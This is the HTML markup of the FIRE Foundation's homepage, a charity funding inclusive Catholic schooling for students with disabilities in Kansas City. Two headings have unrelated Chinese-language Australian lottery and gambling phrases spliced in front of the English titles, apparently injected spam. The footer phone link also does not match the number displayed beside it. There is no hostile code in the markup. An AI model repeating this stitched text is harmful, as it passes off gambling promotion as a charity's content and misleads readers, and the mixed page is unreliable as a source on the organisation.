					<div class="elementor-element elementor-element-8e7a43f e-flex e-con-boxed e-con e-parent" data-id="8e7a43f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:32}},&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-a27af96 elementor-invisible elementor-widget elementor-widget-video" data-id="a27af96" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/1ciIHSFkhiA?si=AXIKu5tO3Bnwjktn&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/firefoundation.org\/wp-content\/uploads\/FIREIMG_9559-1-scaled.jpg&quot;,&quot;id&quot;:6038,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;lightbox&quot;:&quot;yes&quot;,&quot;lightbox_content_animation&quot;:&quot;fadeIn&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
								<div class="elementor-widget-container">
									<div class="elementor-wrapper elementor-open-lightbox">
										<div class="elementor-custom-embed-image-overlay" data-elementor-open-lightbox="yes" data-elementor-lightbox="{&quot;type&quot;:&quot;video&quot;,&quot;videoType&quot;:&quot;youtube&quot;,&quot;url&quot;:&quot;https:\/\/www.youtube.com\/embed\/1ciIHSFkhiA?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;cc_load_policy=0&quot;,&quot;autoplay&quot;:&quot;&quot;,&quot;modalOptions&quot;:{&quot;id&quot;:&quot;elementor-lightbox-a27af96&quot;,&quot;entranceAnimation&quot;:&quot;fadeIn&quot;,&quot;entranceAnimation_tablet&quot;:&quot;&quot;,&quot;entranceAnimation_mobile&quot;:&quot;&quot;,&quot;videoAspectRatio&quot;:&quot;169&quot;}}" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
											<img loading="lazy" decoding="async" width="800" height="571" src="jpg/fireimg_9559-1-1024x731.jpg" class="attachment-large size-large wp-image-6038" alt="" srcset="https://firefoundation.org/wp-content/uploads/FIREIMG_9559-1-1024x731.jpg 1024w, https://firefoundation.org/wp-content/uploads/FIREIMG_9559-1-300x214.jpg 300w, https://firefoundation.org/wp-content/uploads/FIREIMG_9559-1-768x549.jpg 768w, https://firefoundation.org/wp-content/uploads/FIREIMG_9559-1-1536x1097.jpg 1536w, https://firefoundation.org/wp-content/uploads/FIREIMG_9559-1-2048x1463.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />
											<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
												<svg aria-hidden="true" class="e-font-icon-svg e-eicon-play" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg">
													<path d="M838 162C746 71 633 25 500 25 371 25 258 71 163 162 71 254 25 367 25 500 25 633 71 746 163 837 254 929 367 979 500 979 633 979 746 933 838 837 929 746 975 633 975 500 975 367 929 254 838 162M808 192C892 279 933 379 933 500 933 621 892 725 808 808 725 892 621 938 500 938 379 938 279 896 196 808 113 725 67 621 67 500 67 379 108 279 196 192 279 108 383 62 500 62 621 62 721 108 808 192M438 392V642L642 517 438 392Z"></path>
												</svg>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-f519d3c e-con-full e-flex e-con e-child" data-id="f519d3c" data-element_type="container">
								<div class="elementor-element elementor-element-d4ad3da elementor-invisible elementor-widget elementor-widget-heading" data-id="d4ad3da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h2 class="elementor-heading-title elementor-size-default">FIRE Foundation 2024 Film</h2>
									</div>
								</div>
								<div class="elementor-element elementor-element-a8c820a elementor-widget elementor-widget-heading" data-id="a8c820a" data-element_type="widget" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h3 class="elementor-heading-title elementor-size-default">Our 2024 film highlights the transformative stories of three FIRE Families — the Reyes, Ballew, and Kramer families — and their experiences with inclusive Catholic education. </h3>
									</div>
								</div>
								<div class="elementor-element elementor-element-b50a229 elementor-invisible elementor-widget elementor-widget-button" data-id="b50a229" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="button.default">
									<div class="elementor-widget-container">
										<div class="elementor-button-wrapper">
											<a class="elementor-button elementor-button-link elementor-size-sm" href="https://youtu.be/nC9oWryyV70" target="_blank" rel="nofollow">
												<span class="elementor-button-content-wrapper">
													<span class="elementor-button-text">Watch</span>
												</span>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-2282ea4 e-con-full e-flex e-con e-parent" data-id="2282ea4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-element elementor-element-70c9291 e-con-full e-flex e-con e-child" data-id="70c9291" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]}}">
							<div class="elementor-element elementor-element-880409b elementor-invisible elementor-widget elementor-widget-heading" data-id="880409b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
								<div class="elementor-widget-container">
									<h2 class="elementor-heading-title elementor-size-default">澳大利亚五直播号码官方网、历史结果查询 Our History</h2>
								</div>
							</div>
							<div class="elementor-element elementor-element-7f96750 elementor-widget elementor-widget-text-editor" data-id="7f96750" data-element_type="widget" data-widget_type="text-editor.default">
								<div class="elementor-widget-container">
									FIRE was founded in 1996 by a group of parents who shared a common dream; for their children with special needs to attend their parish schools with siblings and friends. Since that time, through the efforts of parents, a dedicated board of directors, many talented volunteers and community members who embrace inclusive Catholic education, more than $6 million has been granted to partner schools in the Diocese of Kansas City-St. Joseph (MO) to support inclusive Catholic education. </div>
							</div>
						</div>
						<div class="elementor-element elementor-element-959018c e-con-full e-flex e-con e-child" data-id="959018c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:40}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
						</div>
					</div>
					<div class="elementor-element elementor-element-37da857 e-con-full e-flex e-con e-parent" data-id="37da857" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-element elementor-element-f4c4af6 e-con-full e-flex e-con e-child" data-id="f4c4af6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:40}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}">
						</div>
						<div class="elementor-element elementor-element-5e64b48 e-con-full e-flex e-con e-child" data-id="5e64b48" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:50}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]}}">
							<div class="elementor-element elementor-element-4ae3bdc elementor-widget elementor-widget-text-editor" data-id="4ae3bdc" data-element_type="widget" data-widget_type="text-editor.default">
								<div class="elementor-widget-container">
									<p>The FIRE Foundation, an independent 501(c)3 organization, makes it possible for partner Catholic schools to hire special educators and paraprofessionals and to acquire learning materials and technology that create successful learning experiences for all children.</p>
									<p>Without grants from FIRE, most schools would not be able to welcome students with Down syndrome, significant learning disabilities, many who are on the Autism spectrum and students who face other special learning challenges. In inclusive learning environments, children grow up knowing and appreciating each other’s unique gifts.</p>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-136006c e-flex e-con-boxed e-con e-parent" data-id="136006c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-0320069 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0320069" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
								<div class="elementor-widget-container">
									<img loading="lazy" decoding="async" width="768" height="512" src="jpg/3-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-128" alt="FIRE Foundation KC" srcset="https://firefoundation.org/wp-content/uploads/3-768x512.jpg 768w, https://firefoundation.org/wp-content/uploads/3-300x200.jpg 300w, https://firefoundation.org/wp-content/uploads/3-1024x682.jpg 1024w, https://firefoundation.org/wp-content/uploads/3.jpg 1400w" sizes="(max-width: 768px) 100vw, 768px" />
								</div>
							</div>
							<div class="elementor-element elementor-element-6f06666 e-con-full e-flex e-con e-child" data-id="6f06666" data-element_type="container">
								<div class="elementor-element elementor-element-3bd18ea elementor-invisible elementor-widget elementor-widget-heading" data-id="3bd18ea" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h2 class="elementor-heading-title elementor-size-default">FIRE opens doors. </br>And hearts.</h2>
									</div>
								</div>
								<div class="elementor-element elementor-element-9f94b39 elementor-widget elementor-widget-heading" data-id="9f94b39" data-element_type="widget" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h3 class="elementor-heading-title elementor-size-default">Lack of resources is often cited as a reason for turning away students with disabilities. </h3>
									</div>
								</div>
								<div class="elementor-element elementor-element-36d09f2 elementor-widget elementor-widget-text-editor" data-id="36d09f2" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="elementor-widget-container">
										Can you imagine the heartache of being told your parish school was not able or willing to welcome your child with special needs? Lack of resources is often cited as a reason for turning away students with disabilities. It shouldn’t be that way at Catholic schools. In the Diocese of Kansas City-St. Joseph, the FIRE Foundation helps schools create learning environments where students with special needs learn, grow and Thrive alongside their typically developing peers. </div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-36dc715 e-con-full e-flex e-con e-parent" data-id="36dc715" data-element_type="container">
						<div class="elementor-element elementor-element-d474d24 animated-fast e-con-full e-flex elementor-invisible e-con e-child" data-id="d474d24" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:100,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-6b4749b elementor-widget elementor-widget-counter" data-id="6b4749b" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">Students with significant disabilities learning alongside their peers with staff support</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix"></span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="444" data-from-value="400" data-delimiter=",">400</span>
											<span class="elementor-counter-number-suffix"></span>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-8320dbb e-con-full e-flex elementor-invisible e-con e-child" data-id="8320dbb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:200,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-6da9bd2 elementor-widget elementor-widget-counter" data-id="6da9bd2" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">Students that benefit from available special education support</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix"></span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="849" data-from-value="800" data-delimiter=",">800</span>
											<span class="elementor-counter-number-suffix"></span>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-8febc35 e-con-full animated-fast e-flex elementor-invisible e-con e-child" data-id="8febc35" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;animation_delay&quot;:300,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-element elementor-element-e8a7357 elementor-widget elementor-widget-counter" data-id="e8a7357" data-element_type="widget" data-widget_type="counter.default">
								<div class="elementor-widget-container">
									<div class="elementor-counter">
										<div class="elementor-counter-title">Amount of student lives enriched by inclusive education</div>
										<div class="elementor-counter-number-wrapper">
											<span class="elementor-counter-number-prefix"></span>
											<span class="elementor-counter-number" data-duration="2000" data-to-value="4504" data-from-value="4480" data-delimiter=",">4480</span>
											<span class="elementor-counter-number-suffix"></span>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-70aa594 e-flex e-con-boxed e-con e-parent" data-id="70aa594" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-b494ab4 elementor-invisible elementor-widget elementor-widget-heading" data-id="b494ab4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
								<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default">澳幸运5正规现场 综合查询澳洲结果168®体彩 查询幸运5号码走势 Since 1996 FIRE has invested over $8.3 Million in student success</h3>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-db1e341 e-flex e-con-boxed e-con e-parent" data-id="db1e341" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-5bd6c86 e-con-full e-flex e-con e-child" data-id="5bd6c86" data-element_type="container">
								<div class="elementor-element elementor-element-a229f44 elementor-invisible elementor-widget elementor-widget-heading" data-id="a229f44" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h3 class="elementor-heading-title elementor-size-default">"Build an educational relationship with each student, who must feel welcomed and loved for what he or she is, with all of the limitations or potential.”</h3>
									</div>
								</div>
								<div class="elementor-element elementor-element-c882a86 elementor-widget elementor-widget-text-editor" data-id="c882a86" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="elementor-widget-container">
										<p>—Pope Francis</p>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-5155435 elementor-widget elementor-widget-text-editor" data-id="5155435" data-element_type="widget" data-widget_type="text-editor.default">
								<div class="elementor-widget-container">
									<p>FIRE is investing over $800,000 in Catholic schools in our Diocese through grants, scholarships and a Speech-Language / Occupational Therapy program during the 2023-24 school year. In some schools this supports up to 60% of inclusive programming.</p>
									<p>It is a blessing and a privilege to partner with Catholic schools that are committed to embracing the call to serve all learners.</p>
								</div>
							</div>
						</div>
					</div>
				</div>


			</div>


		</main>

		<div data-elementor-type="footer" data-elementor-id="42" class="elementor elementor-42 elementor-location-footer" data-elementor-post-type="elementor_library">
			<footer class="elementor-element elementor-element-35e1d43 e-flex e-con-boxed e-con e-parent" data-id="35e1d43" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="e-con-inner">
					<div class="elementor-element elementor-element-e53d52e e-con-full e-flex e-con e-child" data-id="e53d52e" data-element_type="container">
						<div class="elementor-element elementor-element-3583abc elementor-widget elementor-widget-image" data-id="3583abc" data-element_type="widget" data-widget_type="image.default">
							<div class="elementor-widget-container">
								<img src="svg/fire-foundation-logo-white.svg" title="Fire Foundation Logo" alt="Fire Foundation" loading="lazy" />
							</div>
						</div>
						<div class="elementor-element elementor-element-d45b860 elementor-widget elementor-widget-text-editor" data-id="d45b860" data-element_type="widget" data-widget_type="text-editor.default">
							<div class="elementor-widget-container">
								<p>The Catholic Center
									<br />20 W. Ninth Street
									<br />Kansas City, MO 64105</p>
							</div>
						</div>
						<div class="elementor-element elementor-element-b565971 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b565971" data-element_type="widget" data-widget_type="icon-list.default">
							<div class="elementor-widget-container">
								<ul class="elementor-icon-list-items">
									<li class="elementor-icon-list-item">
										<a href="mailto:info@firefoundation.org" rel="nofollow" aria-label="Email">

											<span class="elementor-icon-list-icon">
												<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
													<path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path>
												</svg>
											</span>
											<span class="elementor-icon-list-text">info@firefoundation.org</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="tel:816-226-4365" rel="nofollow" aria-label="Phone">

											<span class="elementor-icon-list-icon">
												<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile-alt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg">
													<path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path>
												</svg>
											</span>
											<span class="elementor-icon-list-text">816-226-8698</span>
										</a>
									</li>
								</ul>
							</div>
						</div>
						<div class="elementor-element elementor-element-5aecf97 e-grid-align-left e-grid-align-mobile-left elementor-grid-4 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5aecf97" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-widget-container">
								<div class="elementor-social-icons-wrapper elementor-grid" role="list">
									<span class="elementor-grid-item" role="listitem">
										<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/firedupinkc/" target="_blank" rel="nofollow" aria-label="Facebook">
											<span class="elementor-screen-only">Facebook-f</span>
											<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg">
												<path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path>
											</svg>
										</a>
									</span>
									<span class="elementor-grid-item" role="listitem">
										<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-72b87d4" href="https://www.instagram.com/firefoundationkc/" target="_blank" rel="nofollow" aria-label="Instagram">
											<span class="elementor-screen-only">Instagram</span>
											<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
												<path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
											</svg>
										</a>
									</span>
									<span class="elementor-grid-item" role="listitem">
										<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-03112fa" href="https://www.linkedin.com/company/25001546/admin/" target="_blank" rel="nofollow" aria-label="LinkedIn">
											<span class="elementor-screen-only">Linkedin</span>
											<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg">
												<path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path>
											</svg>
										</a>
									</span>
									<span class="elementor-grid-item" role="listitem">
										<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-dc10550" href="https://twitter.com/FIREdupinKC" target="_blank" rel="nofollow" aria-label="X-Twitter">
											<span class="elementor-screen-only">X-twitter</span>
											<svg class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
												<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path>
											</svg>
										</a>
									</span>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-f2c3652 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2c3652" data-element_type="container">
						<div class="elementor-element elementor-element-ad7744a elementor-widget elementor-widget-heading" data-id="ad7744a" data-element_type="widget" data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">About</h2>
							</div>
						</div>
						<div class="elementor-element elementor-element-78aa224 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78aa224" data-element_type="widget" data-widget_type="icon-list.default">
							<div class="elementor-widget-container">
								<ul class="elementor-icon-list-items">
									<li class="elementor-icon-list-item">
										<a href="index-3.html">

											<span class="elementor-icon-list-text">FIRE's Impact</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-4.html">

											<span class="elementor-icon-list-text">Media</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-5.html">

											<span class="elementor-icon-list-text">Leadership</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-6.html">

											<span class="elementor-icon-list-text">Partner Schools</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-7.html">

											<span class="elementor-icon-list-text">Affiliates</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-8.html">

											<span class="elementor-icon-list-text">Newsletter</span>
										</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-2b68298 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2b68298" data-element_type="container">
						<div class="elementor-element elementor-element-92d50c5 elementor-widget elementor-widget-heading" data-id="92d50c5" data-element_type="widget" data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">Resources</h2>
							</div>
						</div>
						<div class="elementor-element elementor-element-3ea6cf0 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea6cf0" data-element_type="widget" data-widget_type="icon-list.default">
							<div class="elementor-widget-container">
								<ul class="elementor-icon-list-items">
									<li class="elementor-icon-list-item">
										<a href="index-16.html">

											<span class="elementor-icon-list-text">Educators</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-17.html">

											<span class="elementor-icon-list-text">Parents</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-18.html">

											<span class="elementor-icon-list-text">Grants & Scholarships</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-19.html">

											<span class="elementor-icon-list-text">Consulting</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-20.html">

											<span class="elementor-icon-list-text">About Inclusion</span>
										</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-6069479 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="6069479" data-element_type="container">
						<div class="elementor-element elementor-element-8d92c8b elementor-widget elementor-widget-heading" data-id="8d92c8b" data-element_type="widget" data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h2 class="elementor-heading-title elementor-size-default">Support</h2>
							</div>
						</div>
						<div class="elementor-element elementor-element-826d94d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="826d94d" data-element_type="widget" data-widget_type="icon-list.default">
							<div class="elementor-widget-container">
								<ul class="elementor-icon-list-items">
									<li class="elementor-icon-list-item">
										<a href="index-22.html">

											<span class="elementor-icon-list-text">Ways to Support</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-23.html">

											<span class="elementor-icon-list-text">Donate</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
